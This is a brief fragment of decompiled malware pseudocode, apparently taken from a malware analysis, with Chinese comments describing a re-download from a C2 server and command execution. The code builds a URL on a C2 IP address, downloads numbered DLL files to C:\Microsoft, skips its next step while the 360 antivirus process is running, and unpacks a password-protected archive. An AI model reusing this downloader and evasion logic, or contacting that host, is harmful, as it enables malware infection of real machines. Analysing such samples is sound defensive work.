 sprintf(szServerName, "http://%s/%d.dll", "47.242.80.168", v4 + 1);
if ( (unsigned __int8)download_file(szServerName, "C:\\Microsoft\\iXXX3XXX.dat") )// 删除原文件，重新从c2下载新文件
break;
if ( v0 > 9 && !is_runnning("360Tray.exe") && !is_runnning("360tray.exe") )
{
sub_10002152( // 执行命令
"C:\\ProgramData\\xxxx\\xxx.ini",
" x -o+ -pxxxxxxxxxx C:\\ProgramData\\xxxx\\xxx.rar xxxxxxxx.dat C:\\Microsoft\\");
Sleep(0x1F4u);
SetFileAttributesA_0("C:\\Microsoft\\iXXX3XXX.dat", 1u);
}